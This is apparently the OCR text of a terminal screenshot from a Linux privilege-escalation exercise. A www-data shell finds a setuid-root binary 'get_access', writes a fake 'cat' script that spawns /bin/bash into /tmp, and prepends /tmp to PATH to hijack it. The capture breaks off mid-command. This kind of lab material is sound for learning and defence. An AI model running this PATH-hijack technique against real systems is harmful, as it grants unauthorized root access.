 Activities Applications Places Terminator Nov 7 16:56 1
/bin/bash
/bin/bash 97x26
www-data@debian:/opt$ ls -la
ls -la
total 28
drwxr-xr-x  2 root root  4096 Sep 25 09:25 .
drwxr-xr-x 18 root root  4096 Sep 25 06:09 ..
-rwsr-xr-x  1 root root 16816 Sep 25 09:25 get_access
www-data@debian:/opt$ echo '/bin/bash' > /tmp/cat
echo '/bin/bash' > /tmp/cat
www-data@debian:/opt$ chmod +x /tmp/cat
chmod +x /tmp/cat
www-data@debian:/opt$ chmod 777 /tmp/cat
chmod 777 /tmp/cat
www-data@debian:/opt$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@debian:/opt$ echo